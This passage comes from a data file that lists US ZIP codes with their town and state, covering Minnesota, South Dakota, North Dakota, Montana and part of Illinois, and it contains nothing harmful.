MN","56633, Cass Lake, MN","56634, Clearbrook, MN","56636, Deer River, MN","56637, Talmoon, MN","56639, Effie, MN","56641, Federal Dam, MN","56644, Gonvick, MN","56646, Gully, MN","56647, Hines, MN","56649, International Falls, MN","56650, Kelliher, MN","56651, Lengby, MN","56652, Leonard, MN","56653, Littlefork, MN","56654, Loman, MN","56655, Longville, MN","56657, Marcell, MN","56658, Margie, MN","56659, Max, MN","56660, Mizpah, MN","56661, Northome, MN","56662, Outing, MN","56663, Pennington, MN","56666, Ponemah, MN","56667, Puposky, MN","56668, Ranier, MN","56669, Kabetogama, MN","56670, Redby, MN","56671, Redlake, MN","56672, Remer, MN","56673, Roosevelt, MN","56676, Shevlin, MN","56678, Solway, MN","56680, Spring Lake, MN","56681, Squaw Lake, MN","56683, Tenstrike, MN","56684, Trail, MN","56685, Waskish, MN","56686, Williams, MN","56687, Wilton, MN","56688, Wirt, MN","56701, Thief River Falls, MN","56710, Alvarado, MN","56711, Angle Inlet, MN","56713, Argyle, MN","56714, Badger, MN","56715, Brooks, MN","56716, Crookston, MN","56720, Donaldson, MN","56721, East Grand Forks, MN","56722, Euclid, MN","56723, Fisher, MN","56724, Gatzke, MN","56725, Goodridge, MN","56726, Greenbush, MN","56727, Grygla, MN","56728, Hallock, MN","56729, Halma, MN","56731, Humboldt, MN","56732, Karlstad, MN","56733, Kennedy, MN","56734, Lake Bronson, MN","56735, Lancaster, MN","56736, Mentor, MN","56737, Middle River, MN","56738, Newfolden, MN","56741, Oak Island, MN","56742, Oklee, MN","56744, Oslo, MN","56748, Plummer, MN","56750, Red Lake Falls, MN","56751, Roseau, MN","56754, Saint Hilaire, MN","56755, Saint Vincent, MN","56756, Salol, MN","56757, Stephen, MN","56758, Strandquist, MN","56759, Strathcona, MN","56760, Viking, MN","56761, Wannaska, MN","56762, Warren, MN","56763, Warroad, MN","57001, Alcester, SD","57002, Aurora, SD","57003, Baltic, SD","57004, Beresford, SD","57005, Brandon, SD","57006, Brookings, SD","57010, Burbank, SD","57012, Canistota, SD","57013, Canton, SD","57014, Centerville, SD","57015, Chancellor, SD","57016, Chester, SD","57017, Colman, SD","57018, Colton, SD","57020, Crooks, SD","57021, Davis, SD","57022, Dell Rapids, SD","57024, Egan, SD","57025, Elk Point, SD","57026, Elkton, SD","57027, Fairview, SD","57028, Flandreau, SD","57029, Freeman, SD","57030, Garretson, SD","57031, Gayville, SD","57032, Harrisburg, SD","57033, Hartford, SD","57034, Hudson, SD","57035, Humboldt, SD","57036, Hurley, SD","57037, Irene, SD","57038, Jefferson, SD","57039, Lennox, SD","57040, Lesterville, SD","57041, Lyons, SD","57042, Madison, SD","57043, Marion, SD","57045, Menno, SD","57046, Mission Hill, SD","57047, Monroe, SD","57048, Montrose, SD","57049, North Sioux City, SD","57050, Nunda, SD","57051, Oldham, SD","57052, Olivet, SD","57053, Parker, SD","57054, Ramona, SD","57055, Renner, SD","57057, Rutland, SD","57058, Salem, SD","57059, Scotland, SD","57061, Sinai, SD","57062, Springfield, SD","57063, Tabor, SD","57064, Tea, SD","57065, Trent, SD","57066, Tyndall, SD","57067, Utica, SD","57068, Valley Springs, SD","57069, Vermillion, SD","57070, Viborg, SD","57071, Volga, SD","57072, Volin, SD","57073, Wakonda, SD","57075, Wentworth, SD","57076, Winfred, SD","57077, Worthing, SD","57078, Yankton, SD","57103, Sioux Falls, SD","57104, Sioux Falls, SD","57105, Sioux Falls, SD","57106, Sioux Falls, SD","57107, Sioux Falls, SD","57108, Sioux Falls, SD","57110, Sioux Falls, SD","57117, Sioux Falls, SD","57197, Sioux Falls, SD","57201, Watertown, SD","57212, Arlington, SD","57213, Astoria, SD","57214, Badger, SD","57216, Big Stone City, SD","57217, Bradley, SD","57218, Brandt, SD","57219, Bristol, SD","57220, Bruce, SD","57221, Bryant, SD","57223, Castlewood, SD","57224, Claire City, SD","57225, Clark, SD","57226, Clear Lake, SD","57227, Corona, SD","57231, De Smet, SD","57232, Eden, SD","57233, Erwin, SD","57234, Estelline, SD","57235, Florence, SD","57236, Garden City, SD","57237, Gary, SD","57238, Goodwin, SD","57239, Grenville, SD","57241, Hayti, SD","57242, Hazel, SD","57243, Henry, SD","57245, Kranzburg, SD","57246, Labolt, SD","57247, Lake City, SD","57248, Lake Norden, SD","57249, Lake Preston, SD","57251, Marvin, SD","57252, Milbank, SD","57255, New Effington, SD","57256, Ortley, SD","57257, Peever, SD","57258, Raymond, SD","57259, Revillo, SD","57260, Rosholt, SD","57261, Roslyn, SD","57262, Sisseton, SD","57263, South Shore, SD","57264, Stockholm, SD","57265, Strandburg, SD","57266, Summit, SD","57268, Toronto, SD","57269, Twin Brooks, SD","57270, Veblen, SD","57271, Vienna, SD","57272, Wallace, SD","57273, Waubay, SD","57274, Webster, SD","57276, White, SD","57278, Willow Lake, SD","57279, Wilmot, SD","57301, Mitchell, SD","57311, Alexandria, SD","57312, Alpena, SD","57313, Armour, SD","57314, Artesian, SD","57315, Avon, SD","57317, Bonesteel, SD","57319, Bridgewater, SD","57321, Canova, SD","57322, Carpenter, SD","57323, Carthage, SD","57324, Cavour, SD","57325, Chamberlain, SD","57328, Corsica, SD","57329, Dante, SD","57330, Delmont, SD","57331, Dimock, SD","57332, Emery, SD","57334, Ethan, SD","57335, Fairfax, SD","57337, Fedora, SD","57339, Fort Thompson, SD","57340, Fulton, SD","57341, Gann Valley, SD","57342, Geddes, SD","57344, Harrison, SD","57345, Highmore, SD","57346, Stephan, SD","57348, Hitchcock, SD","57349, Howard, SD","57350, Huron, SD","57353, Iroquois, SD","57355, Kimball, SD","57356, Lake Andes, SD","57358, Lane, SD","57359, Letcher, SD","57361, Marty, SD","57362, Miller, SD","57363, Mount Vernon, SD","57364, New Holland, SD","57365, Oacoma, SD","57366, Parkston, SD","57367, Pickstown, SD","57368, Plankinton, SD","57369, Platte, SD","57370, Pukwana, SD","57371, Ree Heights, SD","57373, Saint Lawrence, SD","57374, Spencer, SD","57375, Stickney, SD","57376, Tripp, SD","57379, Virgil, SD","57380, Wagner, SD","57381, Wessington, SD","57382, Wessington Springs, SD","57383, White Lake, SD","57384, Wolsey, SD","57385, Woonsocket, SD","57386, Yale, SD","57401, Aberdeen, SD","57420, Akaska, SD","57421, Amherst, SD","57422, Andover, SD","57424, Ashton, SD","57426, Barnard, SD","57427, Bath, SD","57428, Bowdle, SD","57429, Brentford, SD","57430, Britton, SD","57432, Claremont, SD","57433, Columbia, SD","57434, Conde, SD","57435, Cresbard, SD","57436, Doland, SD","57437, Eureka, SD","57438, Faulkton, SD","57439, Ferney, SD","57440, Frankfort, SD","57441, Frederick, SD","57442, Gettysburg, SD","57445, Groton, SD","57446, Hecla, SD","57448, Hosmer, SD","57449, Houghton, SD","57450, Hoven, SD","57451, Ipswich, SD","57452, Java, SD","57454, Langford, SD","57455, Lebanon, SD","57456, Leola, SD","57457, Long Lake, SD","57460, Mansfield, SD","57461, Mellette, SD","57465, Northville, SD","57466, Onaka, SD","57467, Orient, SD","57468, Pierpont, SD","57469, Redfield, SD","57470, Rockham, SD","57471, Roscoe, SD","57472, Selby, SD","57473, Seneca, SD","57474, Stratford, SD","57475, Tolstoy, SD","57476, Tulare, SD","57477, Turton, SD","57479, Warner, SD","57481, Westport, SD","57501, Pierre, SD","57520, Agar, SD","57521, Belvidere, SD","57522, Blunt, SD","57523, Burke, SD","57528, Colome, SD","57529, Dallas, SD","57531, Draper, SD","57532, Fort Pierre, SD","57533, Gregory, SD","57534, Hamill, SD","57536, Harrold, SD","57537, Hayes, SD","57538, Herrick, SD","57540, Holabird, SD","57541, Ideal, SD","57543, Kadoka, SD","57544, Kennebec, SD","57547, Long Valley, SD","57548, Lower Brule, SD","57551, Martin, SD","57552, Midland, SD","57553, Milesville, SD","57555, Mission, SD","57559, Murdo, SD","57560, Norris, SD","57562, Okaton, SD","57563, Okreek, SD","57564, Onida, SD","57566, Parmelee, SD","57567, Philip, SD","57568, Presho, SD","57569, Reliance, SD","57570, Rosebud, SD","57571, Saint Charles, SD","57572, Saint Francis, SD","57574, Tuthill, SD","57576, Vivian, SD","57577, Wanblee, SD","57579, White River, SD","57580, Winner, SD","57584, Witten, SD","57585, Wood, SD","57601, Mobridge, SD","57620, Bison, SD","57621, Bullhead, SD","57622, Cherry Creek, SD","57623, Dupree, SD","57625, Eagle Butte, SD","57626, Faith, SD","57630, Glencross, SD","57631, Glenham, SD","57632, Herreid, SD","57633, Isabel, SD","57634, Keldron, SD","57636, Lantry, SD","57638, Lemmon, SD","57639, Little Eagle, SD","57640, Lodgepole, SD","57641, Mc Intosh, SD","57642, Mc Laughlin, SD","57644, Meadow, SD","57645, Morristown, SD","57646, Mound City, SD","57648, Pollock, SD","57649, Prairie City, SD","57650, Ralph, SD","57651, Reva, SD","57652, Ridgeview, SD","57656, Timber Lake, SD","57657, Trail City, SD","57658, Wakpala, SD","57660, Watauga, SD","57661, Whitehorse, SD","57701, Rapid City, SD","57702, Rapid City, SD","57703, Rapid City, SD","57706, Ellsworth Afb, SD","57714, Allen, SD","57716, Batesland, SD","57717, Belle Fourche, SD","57718, Black Hawk, SD","57719, Box Elder, SD","57720, Buffalo, SD","57722, Buffalo Gap, SD","57724, Camp Crook, SD","57725, Caputa, SD","57730, Custer, SD","57732, Deadwood, SD","57735, Edgemont, SD","57738, Fairburn, SD","57741, Fort Meade, SD","57744, Hermosa, SD","57745, Hill City, SD","57747, Hot Springs, SD","57748, Howes, SD","57750, Interior, SD","57751, Keystone, SD","57752, Kyle, SD","57754, Lead, SD","57755, Ludlow, SD","57756, Manderson, SD","57758, Mud Butte, SD","57759, Nemo, SD","57760, Newell, SD","57761, New Underwood, SD","57762, Nisland, SD","57763, Oelrichs, SD","57764, Oglala, SD","57766, Oral, SD","57767, Owanka, SD","57769, Piedmont, SD","57770, Pine Ridge, SD","57772, Porcupine, SD","57773, Pringle, SD","57775, Quinn, SD","57776, Redig, SD","57779, Saint Onge, SD","57780, Scenic, SD","57782, Smithwick, SD","57783, Spearfish, SD","57785, Sturgis, SD","57787, Union Center, SD","57788, Vale, SD","57790, Wall, SD","57791, Wasta, SD","57792, White Owl, SD","57793, Whitewood, SD","57794, Wounded Knee, SD","57799, Spearfish, SD","58001, Abercrombie, ND","58002, Absaraka, ND","58004, Amenia, ND","58005, Argusville, ND","58006, Arthur, ND","58007, Ayr, ND","58008, Barney, ND","58009, Blanchard, ND","58011, Buffalo, ND","58012, Casselton, ND","58013, Cayuga, ND","58015, Christine, ND","58016, Clifford, ND","58017, Cogswell, ND","58018, Colfax, ND","58021, Davenport, ND","58027, Enderlin, ND","58029, Erie, ND","58030, Fairmount, ND","58031, Fingal, ND","58032, Forman, ND","58033, Fort Ransom, ND","58035, Galesburg, ND","58036, Gardner, ND","58038, Grandin, ND","58040, Gwinner, ND","58041, Hankinson, ND","58042, Harwood, ND","58043, Havana, ND","58045, Hillsboro, ND","58046, Hope, ND","58047, Horace, ND","58048, Hunter, ND","58049, Kathryn, ND","58051, Kindred, ND","58052, Leonard, ND","58053, Lidgerwood, ND","58054, Lisbon, ND","58056, Luverne, ND","58057, Mcleod, ND","58058, Mantador, ND","58059, Mapleton, ND","58060, Milnor, ND","58061, Mooreton, ND","58062, Nome, ND","58063, Oriska, ND","58064, Page, ND","58065, Pillsbury, ND","58067, Rutland, ND","58068, Sheldon, ND","58069, Stirum, ND","58071, Tower City, ND","58072, Valley City, ND","58075, Wahpeton, ND","58076, Wahpeton, ND","58077, Walcott, ND","58078, West Fargo, ND","58079, Wheatland, ND","58081, Wyndmere, ND","58102, Fargo, ND","58103, Fargo, ND","58104, Fargo, ND","58105, Fargo, ND","58201, Grand Forks, ND","58202, Grand Forks, ND","58203, Grand Forks, ND","58204, Grand Forks Afb, ND","58205, Grand Forks Afb, ND","58210, Adams, ND","58212, Aneta, ND","58214, Arvilla, ND","58216, Bathgate, ND","58218, Buxton, ND","58219, Caledonia, ND","58220, Cavalier, ND","58222, Crystal, ND","58223, Cummings, ND","58224, Dahlen, ND","58225, Drayton, ND","58227, Edinburg, ND","58228, Emerado, ND","58229, Fairdale, ND","58230, Finley, ND","58231, Fordville, ND","58233, Forest River, ND","58235, Gilby, ND","58237, Grafton, ND","58238, Hamilton, ND","58239, Hannah, ND","58240, Hatton, ND","58241, Hensel, ND","58243, Hoople, ND","58244, Inkster, ND","58249, Langdon, ND","58250, Lankin, ND","58251, Larimore, ND","58254, Mcville, ND","58256, Manvel, ND","58257, Mayville, ND","58258, Mekinock, ND","58259, Michigan, ND","58260, Milton, ND","58261, Minto, ND","58262, Mountain, ND","58265, Neche, ND","58266, Niagara, ND","58267, Northwood, ND","58269, Osnabrock, ND","58270, Park River, ND","58271, Pembina, ND","58272, Petersburg, ND","58273, Pisek, ND","58274, Portland, ND","58275, Reynolds, ND","58276, Saint Thomas, ND","58277, Sharon, ND","58278, Thompson, ND","58281, Wales, ND","58282, Walhalla, ND","58301, Devils Lake, ND","58311, Alsen, ND","58316, Belcourt, ND","58317, Bisbee, ND","58318, Bottineau, ND","58321, Brocket, ND","58323, Calvin, ND","58324, Cando, ND","58325, Churchs Ferry, ND","58327, Crary, ND","58329, Dunseith, ND","58330, Edmore, ND","58331, Egeland, ND","58332, Esmond, ND","58335, Fort Totten, ND","58338, Hampden, ND","58339, Hansboro, ND","58341, Harvey, ND","58343, Knox, ND","58344, Lakota, ND","58345, Lawton, ND","58346, Leeds, ND","58348, Maddock, ND","58351, Minnewaukan, ND","58352, Munich, ND","58353, Mylo, ND","58355, Nekoma, ND","58356, New Rockford, ND","58357, Oberon, ND","58361, Pekin, ND","58362, Penn, ND","58363, Perth, ND","58365, Rocklake, ND","58366, Rolette, ND","58367, Rolla, ND","58368, Rugby, ND","58369, Saint John, ND","58370, Saint Michael, ND","58372, Sarles, ND","58374, Sheyenne, ND","58377, Starkweather, ND","58379, Tokio, ND","58380, Tolna, ND","58381, Warwick, ND","58382, Webster, ND","58384, Willow City, ND","58385, Wolford, ND","58386, York, ND","58401, Jamestown, ND","58402, Jamestown, ND","58405, Jamestown, ND","58413, Ashley, ND","58415, Berlin, ND","58416, Binford, ND","58418, Bowdon, ND","58420, Buchanan, ND","58421, Carrington, ND","58422, Cathay, ND","58423, Chaseley, ND","58424, Cleveland, ND","58425, Cooperstown, ND","58426, Courtenay, ND","58428, Dawson, ND","58429, Dazey, ND","58430, Denhoff, ND","58431, Dickey, ND","58433, Edgeley, ND","58436, Ellendale, ND","58438, Fessenden, ND","58439, Forbes, ND","58440, Fredonia, ND","58441, Fullerton, ND","58442, Gackle, ND","58443, Glenfield, ND","58444, Goodrich, ND","58445, Grace City, ND","58448, Hannaford, ND","58451, Hurdsfield, ND","58452, Jessie, ND","58454, Jud, ND","58455, Kensal, ND","58456, Kulm, ND","58458, Lamoure, ND","58460, Lehr, ND","58461, Litchville, ND","58463, Mcclusky, ND","58464, Mchenry, ND","58466, Marion, ND","58467, Medina, ND","58472, Montpelier, ND","58474, Oakes, ND","58475, Pettibone, ND","58476, Pingree, ND","58477, Regan, ND","58478, Robinson, ND","58479, Rogers, ND","58480, Sanborn, ND","58481, Spiritwood, ND","58482, Steele, ND","58483, Streeter, ND","58484, Sutton, ND","58486, Sykeston, ND","58487, Tappen, ND","58488, Tuttle, ND","58490, Verona, ND","58492, Wimbledon, ND","58494, Wing, ND","58495, Wishek, ND","58496, Woodworth, ND","58497, Ypsilanti, ND","58501, Bismarck, ND","58503, Bismarck, ND","58504, Bismarck, ND","58505, Bismarck, ND","58520, Almont, ND","58521, Baldwin, ND","58523, Beulah, ND","58524, Braddock, ND","58528, Cannon Ball, ND","58529, Carson, ND","58530, Center, ND","58531, Coleharbor, ND","58532, Driscoll, ND","58533, Elgin, ND","58535, Flasher, ND","58538, Fort Yates, ND","58540, Garrison, ND","58541, Golden Valley, ND","58542, Hague, ND","58544, Hazelton, ND","58545, Hazen, ND","58549, Kintyre, ND","58552, Linton, ND","58554, Mandan, ND","58558, Menoken, ND","58559, Mercer, ND","58560, Moffit, ND","58561, Napoleon, ND","58562, New Leipzig, ND","58563, New Salem, ND","58564, Raleigh, ND","58565, Riverdale, ND","58566, Saint Anthony, ND","58568, Selfridge, ND","58569, Shields, ND","58570, Solen, ND","58571, Stanton, ND","58572, Sterling, ND","58573, Strasburg, ND","58575, Turtle Lake, ND","58576, Underwood, ND","58577, Washburn, ND","58579, Wilton, ND","58580, Zap, ND","58581, Zeeland, ND","58601, Dickinson, ND","58620, Amidon, ND","58621, Beach, ND","58622, Belfield, ND","58623, Bowman, ND","58625, Dodge, ND","58626, Dunn Center, ND","58627, Fairfield, ND","58630, Gladstone, ND","58631, Glen Ullin, ND","58632, Golva, ND","58634, Grassy Butte, ND","58636, Halliday, ND","58638, Hebron, ND","58639, Hettinger, ND","58640, Killdeer, ND","58641, Lefor, ND","58642, Manning, ND","58643, Marmarth, ND","58645, Medora, ND","58646, Mott, ND","58647, New England, ND","58649, Reeder, ND","58650, Regent, ND","58651, Rhame, ND","58652, Richardton, ND","58653, Scranton, ND","58654, Sentinel Butte, ND","58655, South Heart, ND","58656, Taylor, ND","58701, Minot, ND","58702, Minot, ND","58703, Minot, ND","58704, Minot Afb, ND","58705, Minot Afb, ND","58707, Minot, ND","58710, Anamoose, ND","58711, Antler, ND","58712, Balfour, ND","58713, Bantry, ND","58716, Benedict, ND","58718, Berthold, ND","58721, Bowbells, ND","58722, Burlington, ND","58723, Butte, ND","58725, Carpio, ND","58727, Columbus, ND","58730, Crosby, ND","58731, Deering, ND","58733, Des Lacs, ND","58734, Donnybrook, ND","58735, Douglas, ND","58736, Drake, ND","58737, Flaxton, ND","58740, Glenburn, ND","58741, Granville, ND","58744, Karlsruhe, ND","58746, Kenmare, ND","58748, Kramer, ND","58750, Lansford, ND","58752, Lignite, ND","58755, Mcgregor, ND","58756, Makoti, ND","58757, Mandaree, ND","58758, Martin, ND","58759, Max, ND","58760, Maxbass, ND","58761, Mohall, ND","58762, Newburg, ND","58763, New Town, ND","58765, Noonan, ND","58768, Norwich, ND","58769, Palermo, ND","58770, Parshall, ND","58771, Plaza, ND","58772, Portal, ND","58773, Powers Lake, ND","58775, Roseglen, ND","58776, Ross, ND","58778, Ruso, ND","58779, Ryder, ND","58781, Sawyer, ND","58782, Sherwood, ND","58783, Souris, ND","58784, Stanley, ND","58785, Surrey, ND","58787, Tolley, ND","58788, Towner, ND","58789, Upham, ND","58790, Velva, ND","58792, Voltaire, ND","58793, Westhope, ND","58794, White Earth, ND","58795, Wildrose, ND","58801, Williston, ND","58830, Alamo, ND","58831, Alexander, ND","58833, Ambrose, ND","58835, Arnegard, ND","58838, Cartwright, ND","58843, Epping, ND","58844, Fortuna, ND","58845, Grenora, ND","58847, Keene, ND","58849, Ray, ND","58852, Tioga, ND","58853, Trenton, ND","58854, Watford City, ND","58856, Zahl, ND","59001, Absarokee, MT","59002, Acton, MT","59003, Ashland, MT","59006, Ballantine, MT","59007, Bearcreek, MT","59008, Belfry, MT","59010, Bighorn, MT","59011, Big Timber, MT","59012, Birney, MT","59013, Boyd, MT","59014, Bridger, MT","59015, Broadview, MT","59016, Busby, MT","59018, Clyde Park, MT","59019, Columbus, MT","59020, Cooke City, MT","59022, Crow Agency, MT","59024, Custer, MT","59025, Decker, MT","59026, Edgar, MT","59027, Emigrant, MT","59028, Fishtail, MT","59029, Fromberg, MT","59030, Gardiner, MT","59031, Garryowen, MT","59032, Grass Range, MT","59033, Greycliff, MT","59034, Hardin, MT","59035, Fort Smith, MT","59036, Harlowton, MT","59037, Huntley, MT","59038, Hysham, MT","59039, Ingomar, MT","59041, Joliet, MT","59043, Lame Deer, MT","59044, Laurel, MT","59046, Lavina, MT","59047, Livingston, MT","59050, Lodge Grass, MT","59052, Mc Leod, MT","59053, Martinsdale, MT","59054, Melstone, MT","59055, Melville, MT","59057, Molt, MT","59058, Mosby, MT","59059, Musselshell, MT","59061, Nye, MT","59062, Otter, MT","59063, Park City, MT","59064, Pompeys Pillar, MT","59065, Pray, MT","59066, Pryor, MT","59067, Rapelje, MT","59068, Red Lodge, MT","59069, Reed Point, MT","59070, Roberts, MT","59071, Roscoe, MT","59072, Roundup, MT","59074, Ryegate, MT","59075, Saint Xavier, MT","59076, Sanders, MT","59077, Sand Springs, MT","59078, Shawmut, MT","59079, Shepherd, MT","59081, Silver Gate, MT","59082, Springdale, MT","59085, Two Dot, MT","59086, Wilsall, MT","59087, Winnett, MT","59088, Worden, MT","59089, Wyola, MT","59101, Billings, MT","59102, Billings, MT","59105, Billings, MT","59106, Billings, MT","59201, Wolf Point, MT","59211, Antelope, MT","59212, Bainville, MT","59213, Brockton, MT","59214, Brockway, MT","59215, Circle, MT","59217, Crane, MT","59218, Culbertson, MT","59219, Dagmar, MT","59221, Fairview, MT","59222, Flaxville, MT","59223, Fort Peck, MT","59225, Frazer, MT","59226, Froid, MT","59230, Glasgow, MT","59231, Saint Marie, MT","59240, Glentana, MT","59241, Hinsdale, MT","59242, Homestead, MT","59243, Lambert, MT","59244, Larslan, MT","59247, Medicine Lake, MT","59248, Nashua, MT","59250, Opheim, MT","59252, Outlook, MT","59253, Peerless, MT","59254, Plentywood, MT","59255, Poplar, MT","59256, Raymond, MT","59257, Redstone, MT","59258, Reserve, MT","59259, Richey, MT","59260, Richland, MT","59261, Saco, MT","59262, Savage, MT","59263, Scobey, MT","59270, Sidney, MT","59274, Vida, MT","59275, Westby, MT","59276, Whitetail, MT","59301, Miles City, MT","59311, Alzada, MT","59312, Angela, MT","59313, Baker, MT","59314, Biddle, MT","59315, Bloomfield, MT","59317, Broadus, MT","59318, Brusett, MT","59322, Cohagen, MT","59323, Colstrip, MT","59324, Ekalaka, MT","59326, Fallon, MT","59327, Forsyth, MT","59330, Glendive, MT","59332, Hammond, MT","59333, Hathaway, MT","59336, Ismay, MT","59337, Jordan, MT","59338, Kinsey, MT","59339, Lindsay, MT","59343, Olive, MT","59344, Plevna, MT","59347, Rosebud, MT","59349, Terry, MT","59351, Volborg, MT","59353, Wibaux, MT","59354, Willard, MT","59401, Great Falls, MT","59404, Great Falls, MT","59405, Great Falls, MT","59410, Augusta, MT","59411, Babb, MT","59412, Belt, MT","59414, Black Eagle, MT","59416, Brady, MT","59417, Browning, MT","59418, Buffalo, MT","59419, Bynum, MT","59420, Carter, MT","59421, Cascade, MT","59422, Choteau, MT","59424, Coffee Creek, MT","59425, Conrad, MT","59427, Cut Bank, MT","59430, Denton, MT","59432, Dupuyer, MT","59433, Dutton, MT","59434, East Glacier Park, MT","59436, Fairfield, MT","59440, Floweree, MT","59441, Forest Grove, MT","59442, Fort Benton, MT","59443, Fort Shaw, MT","59444, Galata, MT","59446, Geraldine, MT","59447, Geyser, MT","59448, Heart Butte, MT","59450, Highwood, MT","59451, Hilger, MT","59452, Hobson, MT","59453, Judith Gap, MT","59454, Kevin, MT","59456, Ledger, MT","59457, Lewistown, MT","59460, Loma, MT","59461, Lothair, MT","59462, Moccasin, MT","59463, Monarch, MT","59464, Moore, MT","59465, Neihart, MT","59466, Oilmont, MT","59467, Pendroy, MT","59468, Power, MT","59469, Raynesford, MT","59471, Roy, MT","59472, Sand Coulee, MT","59474, Shelby, MT","59477, Simms, MT","59479, Stanford, MT","59480, Stockett, MT","59482, Sunburst, MT","59483, Sun River, MT","59484, Sweet Grass, MT","59485, Ulm, MT","59486, Valier, MT","59487, Vaughn, MT","59489, Winifred, MT","59501, Havre, MT","59520, Big Sandy, MT","59521, Box Elder, MT","59522, Chester, MT","59523, Chinook, MT","59524, Dodson, MT","59525, Gildford, MT","59526, Harlem, MT","59527, Hays, MT","59528, Hingham, MT","59529, Hogeland, MT","59530, Inverness, MT","59531, Joplin, MT","59532, Kremlin, MT","59535, Lloyd, MT","59537, Loring, MT","59538, Malta, MT","59540, Rudyard, MT","59542, Turner, MT","59544, Whitewater, MT","59545, Whitlash, MT","59546, Zortman, MT","59547, Zurich, MT","59601, Helena, MT","59602, Helena, MT","59631, Basin, MT","59632, Boulder, MT","59633, Canyon Creek, MT","59634, Clancy, MT","59635, East Helena, MT","59636, Fort Harrison, MT","59638, Jefferson City, MT","59639, Lincoln, MT","59640, Marysville, MT","59642, Ringling, MT","59643, Toston, MT","59644, Townsend, MT","59645, White Sulphur Springs, MT","59647, Winston, MT","59648, Wolf Creek, MT","59701, Butte, MT","59703, Butte, MT","59710, Alder, MT","59711, Anaconda, MT","59713, Avon, MT","59714, Belgrade, MT","59715, Bozeman, MT","59716, Big Sky, MT","59718, Bozeman, MT","59720, Cameron, MT","59721, Cardwell, MT","59722, Deer Lodge, MT","59724, Dell, MT","59725, Dillon, MT","59727, Divide, MT","59728, Elliston, MT","59729, Ennis, MT","59730, Gallatin Gateway, MT","59731, Garrison, MT","59732, Glen, MT","59733, Gold Creek, MT","59735, Harrison, MT","59736, Jackson, MT","59739, Lima, MT","59740, Mc Allister, MT","59741, Manhattan, MT","59743, Melrose, MT","59745, Norris, MT","59746, Polaris, MT","59747, Pony, MT","59748, Ramsay, MT","59749, Sheridan, MT","59750, Butte, MT","59751, Silver Star, MT","59752, Three Forks, MT","59754, Twin Bridges, MT","59755, Virginia City, MT","59756, Warm Springs, MT","59758, West Yellowstone, MT","59759, Whitehall, MT","59760, Willow Creek, MT","59761, Wisdom, MT","59762, Wise River, MT","59801, Missoula, MT","59802, Missoula, MT","59803, Missoula, MT","59804, Missoula, MT","59808, Missoula, MT","59820, Alberton, MT","59821, Arlee, MT","59823, Bonner, MT","59824, Charlo, MT","59825, Clinton, MT","59826, Condon, MT","59827, Conner, MT","59828, Corvallis, MT","59829, Darby, MT","59830, De Borgia, MT","59831, Dixon, MT","59832, Drummond, MT","59833, Florence, MT","59834, Frenchtown, MT","59837, Hall, MT","59840, Hamilton, MT","59841, Pinesdale, MT","59842, Haugan, MT","59843, Helmville, MT","59844, Heron, MT","59845, Hot Springs, MT","59846, Huson, MT","59847, Lolo, MT","59848, Lonepine, MT","59851, Milltown, MT","59853, Noxon, MT","59854, Ovando, MT","59855, Pablo, MT","59856, Paradise, MT","59858, Philipsburg, MT","59859, Plains, MT","59860, Polson, MT","59863, Ravalli, MT","59864, Ronan, MT","59865, Saint Ignatius, MT","59866, Saint Regis, MT","59867, Saltese, MT","59868, Seeley Lake, MT","59870, Stevensville, MT","59871, Sula, MT","59872, Superior, MT","59873, Thompson Falls, MT","59874, Trout Creek, MT","59875, Victor, MT","59901, Kalispell, MT","59910, Big Arm, MT","59911, Bigfork, MT","59912, Columbia Falls, MT","59913, Coram, MT","59914, Dayton, MT","59915, Elmo, MT","59916, Essex, MT","59917, Eureka, MT","59918, Fortine, MT","59919, Hungry Horse, MT","59920, Kila, MT","59922, Lakeside, MT","59923, Libby, MT","59925, Marion, MT","59926, Martin City, MT","59927, Olney, MT","59928, Polebridge, MT","59929, Proctor, MT","59930, Rexford, MT","59931, Rollins, MT","59932, Somers, MT","59933, Stryker, MT","59934, Trego, MT","59935, Troy, MT","59936, West Glacier, MT","59937, Whitefish, MT","60002, Antioch, IL","60004, Arlington Heights, IL","60005, Arlington Heights, IL","60007, Elk Grove Village, IL","60008, Rolling Meadows, IL","60010, Barrington, IL","60012, Crystal Lake, IL","60013, Cary, IL","60014, Crystal Lake, IL","60015, Deerfield, IL","60016, Des Plaines, IL","60018, Des Plaines, IL","60020, Fox Lake, IL","60021, Fox River Grove, IL","60022, Glencoe, IL","60025, Glenview, IL","60026, Glenview, IL","60029, Golf, IL","60030, Grayslake, IL","60031, Gurnee, IL","60033, Harvard, IL","60034, Hebron, IL","60035, Highland Park, IL","60040, Highwood, IL","60041, Ingleside, IL","60042, Island Lake, IL","60043, Kenilworth, IL","60044, Lake Bluff, IL","60045, Lake Forest, IL","60046, Lake Villa, IL","60047, Lake Zurich, IL","60048, Libertyville, IL","60050, Mchenry, IL","60051, Mchenry, IL","60053, Morton Grove, IL","60056, Mount Prospect, IL","60060, Mundelein, IL","60061, Vernon Hills, IL","60062, Northbrook, IL","60064, North Chicago, IL","60067, Palatine, IL","60068, Park Ridge, IL","60069, Lincolnshire, IL","60070, Prospect Heights, IL","60071, Richmond, IL","60072, Ringwood, IL","60073, Round Lake, IL","60074, Palatine, IL","60076, Skokie, IL","60077, Skokie, IL","60081, Spring Grove, IL","60083, Wadsworth, IL","60084, Wauconda, IL","60085, Waukegan, IL","60087, Waukegan, IL","60088, Great Lakes, IL","60089, Buffalo Grove, IL","60090, Wheeling, IL","60091, Wilmette, IL","60093, Winnetka, IL","60096, Winthrop Harbor, IL","60097, Wonder Lake, IL","60098, Woodstock, IL","60099, Zion, IL","60101, Addison, IL","60102, Algonquin, IL","60103, Bartlett, IL","60104, Bellwood, IL","60106, Bensenville, IL","60107, Streamwood, IL","60108, Bloomingdale, IL","60109, Burlington, IL","60110, Carpentersville, IL","60111, Clare, IL","60112, Cortland, IL","60113, Creston, IL","60115, Dekalb, IL","60118, Dundee, IL","60119, Elburn, IL","60120, Elgin, IL","60123, Elgin, IL","60124, Elgin, IL","60126, Elmhurst, IL","60129, Esmond, IL","60130, Forest Park, IL","60131, Franklin Park, IL","60133, Hanover Park, IL","60134, Geneva, IL","60135, Genoa, IL","60136, Gilberts, IL","60137, Glen Ellyn, IL","60139, Glendale Heights, IL","60140, Hampshire, IL","60141, Hines, IL","60142, Huntley, IL","60143, Itasca, IL","60144, Kaneville, IL","60145, Kingston, IL","60146, Kirkland, IL","60148, Lombard, IL","60150, Malta, IL","60151, Maple Park, IL","60152, Marengo, IL","60153, Maywood, IL","60154, Westchester, IL","60155, Broadview, IL","60156, Lake In The Hills, IL","60157, Medinah, IL","60160, Melrose Park, IL","60162, Hillside, IL","60163, Berkeley, IL","60164, Melrose Park, IL","60165, Stone Park, IL","60169, 